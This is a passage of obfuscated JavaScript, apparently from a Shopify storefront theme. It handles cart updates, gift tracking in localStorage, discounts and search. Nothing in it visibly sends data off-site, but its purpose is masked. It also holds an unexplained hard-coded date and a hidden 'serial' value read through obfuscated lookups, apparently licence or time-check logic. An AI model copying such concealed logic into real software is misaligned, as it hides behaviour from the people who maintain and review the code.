plan\x22]','ended','properties','allPredictiveSearchInstances','errorMessage','.loading-overlay','currentTarget','wednesday','cart','findIndex','handleSelectChange','unit','section','endedVideo','mainAtcBtnLabel','firstChild','scrollTop','mousedown','.select','.appstle-active-option\x20[name=\x22selling_plan\x22]','maxDays','day_dd_mm','onButtonClick','mediaItemContainers','updateShareUrl','muted','closeResults','.bundle-deals__total-price-js','quantity-breaks-','onFormReset','variantChangeUnsubscriber','selectedIndex','data-src','options','customFields','renderOneTimeTexts','searchTerm','.floating-btn','.quantity-break__selector-item','shopping-cart-line-item-status','OPTION','data-cart-quantity','compare_price','href','dropdown','overlay','sliderInput','onChange','quantity','baseComparePrice','.main-atc__error','button--has-spinner','handleSubmit','productFormInput','checkATCScroll','true','handleCheckboxChange','addDaysSkipping','section-group','#ProductModal-','hasUrl','formVariants','preselected','renderSearchResults','2023-01-01T00:00:00Z','friday','parseFromString','warn','secondary-variant-select','.cart-drawer__body','.drawer__inner-empty','postMessage','validFields','computeSubPrices','5008664jKXRCN','shrine_gift_goals','.comparison-slider__overlay','cartDrawer','?width=533','quantitySelector','width','.quantity__input','header-drawer','[subscription_name]','childNodes','input[name=\x22quantity\x22]','product-model','.quantity-break__upsell[data-handle=\x22','toggleAttribute','cart-drawer-gift','updateQuantity','ProductInfo-','dragging','stickyAtcButton','variant_images','updateURL','form','getSearchResults','popup-modal--active','setupBoxClickListeners','selectedPlanId','SubscriptionWidget-','quantityBreaks','classicAddButton','stepDown','TML','onVariantChange','CartDrawer-LineItemError-','.quantity-break__variants','available','cart-drawer-items','variantStrings','cartBodyScroll','.drawer__inner','?sections=','finally','disablePrepend','totalPrice','style','toggleSound','performance','.quantity-break__selector-item__image\x20img','input--error','focus','main-atc-price-','.section-group__section-one-container','comparison-slider','updatePriceTexts','setUnavailable','.main-atc__label','comparePriceSpan','applySubTo','countryEl','cart-notification','updateVariantStatuses','totalComparePrice','updateQuickAddUrl','sellingPlanInput','secondarySelectSelector','hasDrawer','srcset','data-unavailable','.main-offer-item-','contains','unavailable','pathname','.main-offer-item','.sub-price-update','additionalAtcButtons','add','statusElement','sections','replaceWith','lineItemStatusElement','stringify','loaded','amount_no_decimals_with_comma_separator','frequencySelect','main','discount-','focusout','testMode','html','undefined','function','data-min','input','updateAllPrices','footerSpacing','provinceEl'];a0_0x4fa1=function(){return _0x2191d2;};return a0_0x4fa1();};function publish(_0x1a03e7,_0x379900){const _0x44df7a=a0_0x4ff713;subscribers[_0x1a03e7]&&subscribers[_0x1a03e7][_0x44df7a(0x413)](_0x4ad056=>{_0x4ad056(_0x379900);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x4ff713(0x2ca);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x49f1e5=![]){const _0x534eeb=a0_0x4ff713;let _0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x2ed))||document['querySelector'](_0x534eeb(0x191));if(_0x49f1e5)_0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x191));if(!_0x540c5d||_0x540c5d['dataset']['giftsStorage']!==_0x534eeb(0x2b6))return;const _0x12c32c=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x12c32c)return;const _0x4381b8=JSON[_0x534eeb(0x1a0)](_0x12c32c);if(!_0x4381b8||typeof _0x4381b8!=='object')return;Object['values'](_0x4381b8)[_0x534eeb(0x413)](_0x393dc8=>{const _0x18bfca=_0x534eeb,_0x3edd07=_0x540c5d['querySelector'](_0x18bfca(0x213)+_0x393dc8['gift_handle']);if(!_0x3edd07)return;const _0x45ef64=document[_0x18bfca(0x105)](_0x18bfca(0x10e)+_0x393dc8['gift_handle']);if(_0x45ef64)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x18bfca(0x37d)](_0x393dc8);}),updateGiftStyles(),checkShrineGifts(_0x49f1e5);}function updateGiftStyles(){const _0x2bd592=a0_0x4ff713;let _0x50642b=document[_0x2bd592(0xff)](_0x2bd592(0x470));if(_0x50642b)_0x50642b[_0x2bd592(0x451)]();if(!giftsToMonitor[_0x2bd592(0x190)])return;const _0x131606=document[_0x2bd592(0x14c)](_0x2bd592(0x2f5));_0x131606['id']=_0x2bd592(0x470);const _0x2ec0be=giftsToMonitor[_0x2bd592(0x11e)](_0x1cda49=>_0x2bd592(0x213)+_0x1cda49['gift_handle']+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')['join']('\x0a');_0x131606[_0x2bd592(0xc9)]=_0x2ec0be,document[_0x2bd592(0x33d)][_0x2bd592(0x129)](_0x131606);}function checkShrineGifts(_0x1ed81b=![]){const _0x3cde3f=a0_0x4ff713;let _0x4f2ca9=document[_0x3cde3f(0x105)](_0x3cde3f(0x2ed))||document[_0x3cde3f(0x105)](_0x3cde3f(0x191));if(_0x1ed81b)_0x4f2ca9=document['querySelector'](_0x3cde3f(0x191));if(!shouldCheckShrineGifts||!_0x4f2ca9||!_0x4f2ca9[_0x3cde3f(0x2d9)])return;for(const _0x3aae62 of giftsToMonitor){const _0x56d56f=_0x4f2ca9['querySelector'](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x3bb)]);if(!_0x56d56f){const _0x3d9609=giftsToMonitor[_0x3cde3f(0x288)](_0x4f9f4e=>_0x4f9f4e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x3d9609>-0x1)giftsToMonitor['splice'](_0x3d9609,0x1);removeLocalStorageGift(_0x3aae62);continue;}let _0x2fa474=![];if(_0x3aae62[_0x3cde3f(0x1c5)]===_0x3cde3f(0x16a)){let _0x3481c5=0x0;_0x4f2ca9[_0x3cde3f(0x247)](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x135)])[_0x3cde3f(0x413)](_0x35c57e=>{const _0x5de93a=_0x3cde3f;_0x3481c5+=parseInt(_0x35c57e['dataset'][_0x5de93a(0x2af)]);});if(_0x3481c5<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}else{const _0x3ff24c=parseInt(_0x4f2ca9['dataset'][_0x3cde3f(0x25f)]);if(_0x3ff24c<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}if(_0x2fa474){const _0x4e07f2=giftsToMonitor[_0x3cde3f(0x288)](_0x227f0e=>_0x227f0e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x4e07f2>-0x1)giftsToMonitor[_0x3cde3f(0x116)](_0x4e07f2,0x1);removeLocalStorageGift(_0x3aae62),cartItemIndex=_0x56d56f['dataset'][_0x3cde3f(0x226)]??_0x56d56f['id'][_0x3cde3f(0x460)]('CartItem-',''),_0x4f2ca9[_0x3cde3f(0x2d9)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x21885b){const _0x56ac19=a0_0x4ff713,_0x2efd5d=localStorage[_0x56ac19(0x1da)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2efd5d)try{const _0x551124=JSON[_0x56ac19(0x1a0)](_0x2efd5d);_0x551124&&_0x551124[_0x21885b[_0x56ac19(0x3bb)]]&&(delete _0x551124[_0x21885b[_0x56ac19(0x3bb)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x551124)));}catch(_0x1f6d1f){console[_0x56ac19(0x2c2)](_0x56ac19(0x218),_0x1f6d1f);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x4d1ee3=a0_0x4ff713;super(),this[_0x4d1ee3(0x340)](_0x4d1ee3(0x3c3),_0xf621fd=>{const _0x571e30=_0x4d1ee3;_0xf621fd[_0x571e30(0x153)]();if(this['dataset'][_0x571e30(0x445)]){const _0x27072c=this[_0x571e30(0x41b)]['handle'],_0x4522e5=document['querySelectorAll'](_0x571e30(0x2d6)+_0x27072c+'\x22]');_0x4522e5['forEach'](_0x573c04=>{const _0x30c9c1=_0x571e30;_0x573c04[_0x30c9c1(0x41b)][_0x30c9c1(0x36e)]=_0x30c9c1(0x120),_0x573c04['classList'][_0x30c9c1(0x451)]('quantity-break__upsell--selected');const _0x1095c7=_0x573c04[_0x30c9c1(0x105)]('input[type=\x22checkbox\x22]');if(_0x1095c7)_0x1095c7['checked']=![];});}const _0x3ae7c7=this[_0x571e30(0x369)]('cart-items')||this['closest']('cart-drawer-items');this['clearCart']?_0x3ae7c7[_0x571e30(0x147)]():_0x3ae7c7[_0x571e30(0x2d9)](this[_0x571e30(0x41b)][_0x571e30(0x226)],0x0);});}}customElements['define'](a0_0x4ff713(0x23a),CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x11de85=a0_0x4ff713;super(),this[_0x11de85(0x1e6)]=formatDates(currentDate,date),this[_0x11de85(0x318)]=document[_0x11de85(0xff)](_0x11de85(0x2a6))||document[_0x11de85(0xff)](_0x11de85(0x197)),this[_0x11de85(0x205)]=document[_0x11de85(0x105)](_0x11de85(0x2ed)),this[_0x11de85(0x46b)]=document[_0x11de85(0x105)]('.quantity-gifts');const _0x22095c=debounce(_0x4e8fad=>{const _0x3c5044=_0x11de85;this[_0x3c5044(0x2ae)](_0x4e8fad);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x11de85(0x340)](_0x11de85(0x121),_0x22095c[_0x11de85(0x17e)](this)),this[_0x11de85(0x1ae)]=this[_0x11de85(0x385)]==='CART-ITEMS',this['otherCartItemsSelector']=this['isCartPage']?_0x11de85(0x2ed):'cart-items',this[_0x11de85(0x34a)]=document[_0x11de85(0x105)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this[_0x11de85(0x1ae)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x4ff713(0x13e)](){const _0x34110f=a0_0x4ff713;this[_0x34110f(0x468)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x27347f=>{const _0x43e932=_0x34110f;if(_0x27347f['source']==='cart-items')return;this[_0x43e932(0x155)]();});}['disconnectedCallback'](){const _0x3adb5a=a0_0x4ff713;this[_0x3adb5a(0x468)]&&this['cartUpdateUnsubscriber']();}[a0_0x4ff713(0x2ae)](_0x2fafb3){const _0x4d8f3f=a0_0x4ff713;this[_0x4d8f3f(0x2d9)](_0x2fafb3[_0x4d8f3f(0x3dd)][_0x4d8f3f(0x41b)][_0x4d8f3f(0x226)],_0x2fafb3[_0x4d8f3f(0x3dd)]['value'],document[_0x4d8f3f(0xa8)][_0x4d8f3f(0x3a2)](_0x4d8f3f(0x26a)));}[a0_0x4ff713(0x155)](){const _0x16e76d=a0_0x4ff713;fetch(_0x16e76d(0x167))[_0x16e76d(0xb3)](_0x25f0ef=>_0x25f0ef['text']())[_0x16e76d(0xb3)](_0x54d8d3=>{const _0x1e8aa0=_0x16e76d,_0x56ea93=new DOMParser()[_0x1e8aa0(0x2c1)](_0x54d8d3,_0x1e8aa0(0x434)),_0x5a6637=_0x56ea93[_0x1e8aa0(0x105)](_0x1e8aa0(0x191));this[_0x1e8aa0(0x3b0)]=_0x5a6637[_0x1e8aa0(0x3b0)];})[_0x16e76d(0x3ab)](_0x57f8dc=>{const _0x43d8fb=_0x16e76d;console[_0x43d8fb(0xfc)](_0x57f8dc);});}[a0_0x4ff713(0x1a9)](){const _0x423bc0=a0_0x4ff713,_0x3ec103=JSON[_0x423bc0(0x319)]({'sections':this[_0x423bc0(0xf9)]()[_0x423bc0(0x11e)](_0x23d2b7=>_0x23d2b7['section']),'sections_url':window[_0x423bc0(0xb2)][_0x423bc0(0x310)]});fetch('/cart/update.js',{'method':_0x423bc0(0x3b1),'headers':{'Content-Type':_0x423bc0(0x1c7)},'body':_0x3ec103})[_0x423bc0(0xb3)](_0x57d6d1=>_0x57d6d1['json']())[_0x423bc0(0xb3)](_0x261efa=>{const _0x2cf740=_0x423bc0;this[_0x2cf740(0x3f1)]['toggle'](_0x2cf740(0x450),_0x261efa[_0x2cf740(0x431)]===0x0),this[_0x2cf740(0xf9)]()['forEach'](_0x27454a=>{const _0x277b90=_0x2cf740,_0x5f19f8=document[_0x277b90(0xff)](_0x27454a['id'])['querySelector'](_0x27454a[_0x277b90(0x358)])||document[_0x277b90(0xff)](_0x27454a['id']);_0x5f19f8[_0x277b90(0x3b0)]=this[_0x277b90(0x118)](_0x261efa[_0x277b90(0x316)][_0x27454a[_0x277b90(0x28b)]],_0x27454a['selector']);});})[_0x423bc0(0x3ab)](_0x3b4b58=>{const _0x5577b8=_0x423bc0;console[_0x5577b8(0xfc)](_0x3b4b58);});}[a0_0x4ff713(0xf9)](){const _0x68eddf=a0_0x4ff713;return[{'id':_0x68eddf(0x253),'section':document[_0x68eddf(0xff)]('main-cart-items')[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)},{'id':'cart-icon-bubble','section':_0x68eddf(0x255),'selector':'.shopify-section'},{'id':_0x68eddf(0x117),'section':_0x68eddf(0x117),'selector':'.shopify-section'},{'id':'main-cart-footer','section':document['getElementById'](_0x68eddf(0x219))[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)}];}async[a0_0x4ff713(0x2d9)](_0x3db5c3,_0x45b889,_0x409e4f){const _0x45c9e7=a0_0x4ff713;this[_0x45c9e7(0x11c)](_0x3db5c3);const _0x2cd684=document[_0x45c9e7(0xff)]('cart-errors')||document['getElementById'](_0x45c9e7(0x158));if(_0x2cd684)_0x2cd684[_0x45c9e7(0xc9)]='';const _0x169afa=JSON[_0x45c9e7(0x319)]({'line':_0x3db5c3,'quantity':_0x45b889,'sections':this['getSectionsToRender']()['map'](_0x55ba4d=>_0x55ba4d[_0x45c9e7(0x28b)]),'sections_url':window['location'][_0x45c9e7(0x310)]});try{const _0x40612d=await fetch(''+routes[_0x45c9e7(0x37b)],{...fetchConfig(),...{'body':_0x169afa}}),_0x94fae4=await _0x40612d[_0x45c9e7(0x1b5)](),_0x47d852=JSON[_0x45c9e7(0x1a0)](_0x94fae4),_0x2ba8c7=document[_0x45c9e7(0xff)](_0x45c9e7(0x33a)+_0x3db5c3)||document[_0x45c9e7(0xff)](_0x45c9e7(0x1bb)+_0x3db5c3),_0xef68bd=document['querySelectorAll']('.cart-item');if(_0x47d852[_0x45c9e7(0x374)]){_0x2ba8c7[_0x45c9e7(0x26f)]=_0x2ba8c7[_0x45c9e7(0x3a2)](_0x45c9e7(0x26f)),this[_0x45c9e7(0x264)](_0x3db5c3,_0x47d852[_0x45c9e7(0x374)]);return;}if(!_0x47d852['sections']){const _0x1a763a=await fetch(routes[_0x45c9e7(0x45a)]+_0x45c9e7(0x2f1)+this[_0x45c9e7(0xf9)]()[_0x45c9e7(0x11e)](_0x3fca8e=>_0x3fca8e['section'])[_0x45c9e7(0x412)](','));_0x47d852['sections']=await _0x1a763a[_0x45c9e7(0x41e)]();}this[_0x45c9e7(0x3f1)]['toggle'](_0x45c9e7(0x450),_0x47d852['item_count']===0x0);const _0x59e748=document[_0x45c9e7(0x105)](_0x45c9e7(0x1cf)),_0x4f259a=document[_0x45c9e7(0xff)]('main-cart-footer');if(_0x4f259a)_0x4f259a[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);if(_0x59e748)_0x59e748[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);this[_0x45c9e7(0xf9)]()['forEach'](_0x3894fa=>{const _0x546bd8=_0x45c9e7,_0x4cab9b=document['getElementById'](_0x3894fa['id']);if(_0x4cab9b){const _0x5c01bf=_0x4cab9b[_0x546bd8(0x105)](_0x3894fa[_0x546bd8(0x358)])||_0x4cab9b;_0x5c01bf[_0x546bd8(0x3b0)]=this['getSectionInnerHTML'](_0x47d852[_0x546bd8(0x316)][_0x3894fa[_0x546bd8(0x28b)]],_0x3894fa['selector']);const _0x34cc0a=_0x5c01bf[_0x546bd8(0x105)](_0x546bd8(0x2c4));if(_0x34cc0a&&this[_0x546bd8(0x2cc)])_0x34cc0a[_0x546bd8(0x28f)]=this['cartDrawer'][_0x546bd8(0x2ef)];}});const _0x352f4a=_0x47d852['items'][_0x3db5c3-0x1]?_0x47d852[_0x45c9e7(0x237)][_0x3db5c3-0x1][_0x45c9e7(0x2af)]:undefined;let _0x2ed8e6='';_0xef68bd[_0x45c9e7(0x190)]===_0x47d852['items'][_0x45c9e7(0x190)]&&_0x352f4a!==parseInt(_0x2ba8c7[_0x45c9e7(0x26f)])&&(typeof _0x352f4a===_0x45c9e7(0x322)?_0x2ed8e6=window['cartStrings'][_0x45c9e7(0xfc)]:_0x2ed8e6=window[_0x45c9e7(0x193)][_0x45c9e7(0x1ff)]['replace'](_0x45c9e7(0x248),_0x352f4a));this[_0x45c9e7(0x264)](_0x3db5c3,_0x2ed8e6);const _0x353f39=document['getElementById'](_0x45c9e7(0x1dd)+_0x3db5c3)||document[_0x45c9e7(0xff)]('CartDrawer-Item-'+_0x3db5c3);if(_0x353f39&&_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]'))_0x59e748?trapFocus(_0x59e748,_0x353f39['querySelector']('[name=\x22'+_0x409e4f+'\x22]')):_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]')[_0x45c9e7(0x2fa)]();else{if(_0x47d852[_0x45c9e7(0x431)]===0x0&&_0x59e748)trapFocus(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2c5)),_0x59e748['querySelector']('a'));else document[_0x45c9e7(0x105)](_0x45c9e7(0x409))&&_0x59e748&&trapFocus(_0x59e748,document[_0x45c9e7(0x105)](_0x45c9e7(0x1d3)));}if(_0x59e748){_0x59e748['checkForClear']();const _0x17783c=_0x59e748['querySelector'](_0x45c9e7(0x420));if(_0x17783c)_0x17783c[_0x45c9e7(0x252)]();let _0x2f444a=![];if(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2d8))){_0x59e748[_0x45c9e7(0x279)]();let _0x2efa94=[],_0x34516c=[];_0x59e748[_0x45c9e7(0x247)](_0x45c9e7(0x2d8))['forEach'](_0x462aee=>{const _0x311b8a=_0x45c9e7;_0x462aee['getUpdateRequired']()&&(_0x59e748[_0x311b8a(0x105)](_0x311b8a(0x213)+_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x445)])?_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x36e)]===_0x311b8a(0x120)&&_0x34516c[_0x311b8a(0x37d)](_0x462aee):_0x462aee['dataset'][_0x311b8a(0x36e)]===_0x311b8a(0x2b6)&&_0x2efa94[_0x311b8a(0x37d)](_0x462aee));});if(_0x34516c[_0x45c9e7(0x190)]>0x0)_0x2f444a=!![],_0x34516c[0x0][_0x45c9e7(0x449)]();else _0x2efa94[_0x45c9e7(0x190)]>0x0&&(_0x2f444a=!![],_0x2efa94[0x0][_0x45c9e7(0x27a)]());}this[_0x45c9e7(0x46b)]&&!_0x2f444a&&this[_0x45c9e7(0x46b)][_0x45c9e7(0x333)]();const _0x5515fa=document[_0x45c9e7(0x247)](_0x45c9e7(0x272));_0x5515fa[_0x45c9e7(0x413)](_0x1206d0=>{const _0x423c76=_0x45c9e7;if(!_0x2f444a)_0x1206d0[_0x423c76(0x333)]();});}publish(PUB_SUB_EVENTS[_0x45c9e7(0xb7)],{'source':_0x45c9e7(0x191),'cartData':_0x47d852});}catch(_0x37ff63){console['log'](_0x37ff63),this[_0x45c9e7(0x247)](_0x45c9e7(0x284))[_0x45c9e7(0x413)](_0xc96fbe=>_0xc96fbe[_0x45c9e7(0x3f1)]['add']('hidden'));const _0x3e7df4=document[_0x45c9e7(0xff)](_0x45c9e7(0x3e5))||document['getElementById'](_0x45c9e7(0x158));_0x3e7df4[_0x45c9e7(0xc9)]=window[_0x45c9e7(0x193)][_0x45c9e7(0xfc)];}finally{this['disableLoading'](_0x3db5c3);if(this[_0x45c9e7(0x205)]&&this['secondCartItems'][_0x45c9e7(0x1a9)])this[_0x45c9e7(0x205)][_0x45c9e7(0x1a9)]();const _0xfe0c41=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':'handle'}});document[_0x45c9e7(0x32e)](_0xfe0c41);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x45c9e7(0x1ae)]);}}[a0_0x4ff713(0x264)](_0x2f632f,_0x34e1a2){const _0x32b7ac=a0_0x4ff713,_0x15249f=document[_0x32b7ac(0xff)]('Line-item-error-'+_0x2f632f)||document['getElementById'](_0x32b7ac(0x2ea)+_0x2f632f);if(_0x15249f)_0x15249f[_0x32b7ac(0x105)]('.cart-item__error-text')[_0x32b7ac(0x3b0)]=_0x34e1a2;this[_0x32b7ac(0x318)]['setAttribute']('aria-hidden',!![]);const _0x3e3bce=document[_0x32b7ac(0xff)](_0x32b7ac(0x117))||document['getElementById'](_0x32b7ac(0x442));_0x3e3bce[_0x32b7ac(0x21b)](_0x32b7ac(0x13c),![]),setTimeout(()=>{const _0x2df720=_0x32b7ac;_0x3e3bce[_0x2df720(0x21b)](_0x2df720(0x13c),!![]);},0x3e8);}['getSectionInnerHTML'](_0x531b2f,_0x393b24){const _0x4f71e2=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x531b2f,_0x4f71e2(0x434))[_0x4f71e2(0x105)](_0x393b24)[_0x4f71e2(0x3b0)];}[a0_0x4ff713(0x11c)](_0x331776){const _0x3bae79=a0_0x4ff713,_0x99d82b=document[_0x3bae79(0xff)](_0x3bae79(0x253))||document['getElementById']('CartDrawer-CartItems');_0x99d82b[_0x3bae79(0x3f1)]['add'](_0x3bae79(0x359));const _0xe4b170=this[_0x3bae79(0x247)]('#CartItem-'+_0x331776+_0x3bae79(0x3b6)),_0x272baa=this[_0x3bae79(0x247)]('#CartDrawer-Item-'+_0x331776+_0x3bae79(0x3b6));[..._0xe4b170,..._0x272baa][_0x3bae79(0x413)](_0x4c2c76=>_0x4c2c76[_0x3bae79(0x3f1)][_0x3bae79(0x451)](_0x3bae79(0x373))),document[_0x3bae79(0xa8)][_0x3bae79(0x208)](),this[_0x3bae79(0x318)][_0x3bae79(0x21b)](_0x3bae79(0x13c),![]);}[a0_0x4ff713(0x207)](_0x7fe61a){const _0x6e4501=a0_0x4ff713,_0x29cfa4=document['getElementById'](_0x6e4501(0x253))||document[_0x6e4501(0xff)](_0x6e4501(0xf5));_0x29cfa4['classList'][_0x6e4501(0x451)](_0x6e4501(0x359));const _0x26018e=this[_0x6e4501(0x247)](_0x6e4501(0x1fc)+_0x7fe61a+_0x6e4501(0x3b6)),_0x335201=this[_0x6e4501(0x247)](_0x6e4501(0x45e)+_0x7fe61a+_0x6e4501(0x3b6));_0x26018e[_0x6e4501(0x413)](_0x2ddaa8=>_0x2ddaa8[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373))),_0x335201[_0x6e4501(0x413)](_0x5225f4=>_0x5225f4[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373)));}[a0_0x4ff713(0x147)](){const _0x13da47=a0_0x4ff713,_0x5b222=document[_0x13da47(0xff)]('cart-errors')||document[_0x13da47(0xff)](_0x13da47(0x158));if(_0x5b222)_0x5b222['textContent']='';const _0x55d870=JSON[_0x13da47(0x319)]({'sections':this[_0x13da47(0xf9)]()['map'](_0x817c5d=>_0x817c5d['section']),'sections_url':window[_0x13da47(0xb2)][_0x13da47(0x310)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x55d870}})[_0x13da47(0xb3)](_0x4a7abf=>{const _0x4e3c2d=_0x13da47;return _0x4a7abf[_0x4e3c2d(0x1b5)]();})[_0x13da47(0xb3)](async _0x50bc90=>{const _0x2fd686=_0x13da47,_0x30ab5e=JSON[_0x2fd686(0x1a0)](_0x50bc90);if(!_0x30ab5e['sections'])try{const _0x124703=this[_0x2fd686(0xf9)]()[_0x2fd686(0x11e)](_0x5207bb=>_0x5207bb['id'])[_0x2fd686(0x412)](','),_0xa39d69=await fetch(routes[_0x2fd686(0x45a)]+'?sections='+_0x124703),_0x40e3fa=await _0xa39d69['json']();_0x30ab5e[_0x2fd686(0x316)]=_0x40e3fa;}catch(_0x1c93b4){console[_0x2fd686(0xfc)](_0x2fd686(0x265),_0x1c93b4);throw _0x1c93b4;}this[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));const _0x2aa186=document[_0x2fd686(0x105)](_0x2fd686(0x1cf)),_0x46c17f=document[_0x2fd686(0xff)](_0x2fd686(0x219));if(_0x46c17f)_0x46c17f[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));if(_0x2aa186)_0x2aa186[_0x2fd686(0x3f1)]['add'](_0x2fd686(0x450));this[_0x2fd686(0xf9)]()[_0x2fd686(0x413)](_0x46dbf9=>{const _0x3d381a=_0x2fd686,_0x3f7f91=document[_0x3d381a(0xff)](_0x46dbf9['id'])[_0x3d381a(0x105)](_0x46dbf9['selector'])||document[_0x3d381a(0xff)](_0x46dbf9['id']);_0x3f7f91[_0x3d381a(0x3b0)]=this[_0x3d381a(0x118)](_0x30ab5e[_0x3d381a(0x316)][_0x46dbf9[_0x3d381a(0x28b)]],_0x46dbf9[_0x3d381a(0x358)]);});_0x2aa186&&trapFocus(_0x2aa186[_0x2fd686(0x105)]('.drawer__inner-empty'),_0x2aa186[_0x2fd686(0x105)]('a'));publish(PUB_SUB_EVENTS[_0x2fd686(0xb7)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2fd686(0x1ae)]);})[_0x13da47(0x3ab)](()=>{const _0x42271e=_0x13da47;this[_0x42271e(0x247)]('.loading-overlay')[_0x42271e(0x413)](_0x339d7f=>_0x339d7f[_0x42271e(0x3f1)][_0x42271e(0x314)](_0x42271e(0x373)));const _0x594a59=document[_0x42271e(0xff)]('cart-errors')||document[_0x42271e(0xff)](_0x42271e(0x158));_0x594a59[_0x42271e(0xc9)]=window[_0x42271e(0x193)]['error'];});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x191),CartItems);var search=a0_0x4ff713(0x254);!customElements['get'](a0_0x4ff713(0x131))&&customElements['define'](a0_0x4ff713(0x131),class CartNote extends HTMLElement{constructor(){const _0x4f297a=a0_0x4ff713;super(),this[_0x4f297a(0x340)](_0x4f297a(0x121),debounce(_0x1bec8b=>{const _0x158e3f=_0x4f297a,_0x1d05ef=JSON[_0x158e3f(0x319)]({'note':_0x1bec8b[_0x158e3f(0x3dd)][_0x158e3f(0x26f)]});fetch(''+routes[_0x158e3f(0xd6)],{...fetchConfig(),...{'body':_0x1d05ef}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x2b759c){const _0x3e9356=a0_0x4ff713;_0x2b759c[_0x3e9356(0x153)]();const _0x18d1a2=_0x2b759c['target']['querySelector']('[name=cart-discount-field]'),_0x190c68=_0x2b759c[_0x3e9356(0x3dd)][_0x3e9356(0x105)]('.cart-discount-form__error'),_0x2a2487=_0x18d1a2[_0x3e9356(0x26f)];if(_0x2a2487===undefined||_0x2a2487[_0x3e9356(0x190)]===0x0){_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]=_0x3e9356(0x138);return;}_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]='none';const _0x4f1ab2=_0x3e9356(0x1d5),_0x3c83b8=_0x4f1ab2+_0x2a2487;window[_0x3e9356(0xb2)][_0x3e9356(0x2aa)]=_0x3c83b8;}function handleDiscountFormChange(_0x3be977){const _0x127a85=a0_0x4ff713,_0x15dcdb=document['querySelectorAll'](_0x127a85(0x39c));_0x15dcdb['forEach'](_0x3d97b7=>{const _0x37ff8b=_0x127a85;_0x3d97b7[_0x37ff8b(0x2f5)][_0x37ff8b(0x22c)]=_0x37ff8b(0x23e);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x45d072=a0_0x4ff713;super(),this[_0x45d072(0x325)]=this[_0x45d072(0x105)](_0x45d072(0x448)),this['resetButton']=this[_0x45d072(0x105)](_0x45d072(0x335));if(this[_0x45d072(0x41b)][_0x45d072(0x31d)]===_0x45d072(0x120))serial=this['querySelector']('[method=\x22get\x22]')[_0x45d072(0x41b)][_0x45d072(0x3d4)['replace']('n','m')];this[_0x45d072(0x325)]&&(this[_0x45d072(0x325)][_0x45d072(0x2df)][_0x45d072(0x340)]('reset',this[_0x45d072(0x29c)]['bind'](this)),this['input'][_0x45d072(0x340)](_0x45d072(0x325),debounce(_0x285f31=>{const _0x51b440=_0x45d072;this[_0x51b440(0x2ae)](_0x285f31);},0x12c)[_0x45d072(0x17e)](this)));}[a0_0x4ff713(0x457)](){const _0x50338a=a0_0x4ff713,_0x33d794=this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x30e)](_0x50338a(0x373));if(this['input'][_0x50338a(0x26f)][_0x50338a(0x190)]>0x0&&_0x33d794)this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x451)](_0x50338a(0x373));else this[_0x50338a(0x325)]['value'][_0x50338a(0x190)]===0x0&&!_0x33d794&&this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x314)]('hidden');}[a0_0x4ff713(0x2ae)](){const _0x568333=a0_0x4ff713;this[_0x568333(0x457)]();}['shouldResetForm'](){const _0x5f2db0=a0_0x4ff713;return!document['querySelector'](_0x5f2db0(0x18c));}[a0_0x4ff713(0x29c)](_0x5e9b28){const 